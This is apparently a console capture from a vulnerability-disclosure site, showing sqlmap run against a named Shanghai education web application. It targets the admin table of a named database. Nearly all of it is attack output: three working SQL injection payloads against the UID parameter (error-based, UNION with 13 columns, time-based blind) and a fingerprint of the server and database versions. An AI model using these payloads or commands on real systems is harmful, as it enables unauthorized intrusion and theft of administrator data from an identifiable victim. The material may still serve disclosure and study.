 D:\tools\WEB\sqlmapproject-sqlmap-2a88436>sqlmap -u "http://oa.jcbx.pudong-edu.sh.cn/areateablog/TeachMyselfTimer.aspx?U
ID=106586" -D jcbestsch -T XTSite_Admin --column
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:09:06
[01:09:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:09:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: UID
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: UID=106586 AND 1317=CONVERT(INT,(SELECT CHAR(113)+CHAR(105)+CHAR(108)+CHAR(121)+CHAR(113)+(SELECT (CASE WHE
N (1317=1317) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(104)+CHAR(109)+CHAR(115)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: UID=106586 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(105)
+CHAR(108)+CHAR(121)+CHAR(113)+CHAR(76)+CHAR(85)+CHAR(116)+CHAR(70)+CHAR(72)+CHAR(102)+CHAR(108)+CHAR(75)+CHAR(71)+CHAR(
76)+CHAR(113)+CHAR(104)+CHAR(109)+CHAR(115)+CHAR(113)--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: UID=-9132 OR 6756=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4
,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[01:09:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org